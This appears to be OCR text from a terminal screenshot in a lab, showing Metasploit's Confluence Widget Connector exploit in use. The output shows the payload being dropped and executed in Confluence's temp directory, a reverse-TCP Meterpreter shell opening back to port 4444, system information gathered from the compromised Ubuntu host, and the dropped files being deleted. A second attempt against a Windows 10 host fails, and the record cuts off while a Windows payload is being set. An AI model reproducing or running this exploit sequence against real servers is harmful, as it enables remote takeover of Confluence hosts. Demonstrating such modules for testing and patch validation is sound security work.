 dev-parrot × dev-win10 × dev-ubuntu ×
Applications Places System Tue Apr 23, 10:24
Parrot Terminal
File Edit View Search Terminal Help
[*] Attempting to copy payload to /opt/atlassian/confluence/temp/qtGjGM
[*] Attempting to execute /opt/atlassian/confluence/temp/qtGjGM
[*] Sending stage (985320 bytes) to 192.168.199.165
[*] Meterpreter session 1 opened (192.168.199.148:4444 -> 192.168.199.165:40548) at 2019-04-23 10:23:42 -0500
[+] Deleted /opt/atlassian/confluence/temp/GTGZD
[+] Deleted /opt/atlassian/confluence/temp/qtGjGM
[*] Server stopped.
meterpreter > sysinfo
Computer : 192.168.199.165
OS : Ubuntu 16.04 (Linux 4.4.0-145-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.199.165 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/http/confluence_widget_connector) > set RHOSTS 192.168.199.152
RHOSTS => 192.168.199.152
msf5 exploit(multi/http/confluence_widget_connector) > check
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[+] 192.168.199.152:8090 - The target is vulnerable.
[*] Server stopped.
msf5 exploit(multi/http/confluence_widget_connector) > run
[*] Started reverse TCP handler on 192.168.199.148:4444
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[*] Target being detected as: Windows 10
[-] Exploit aborted due to failure: bad-config: Selected module target does not match the actual target.
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/confluence_widget_connector) > set PAYLOAD windows/x8
[0] 0:ruby 1:git- 2:ruby* 3:python3Z "parrot" 10:24 23-Apr-19 master origin/maste
Menu Parrot Terminal Parrot Terminal administrator@dev-ub...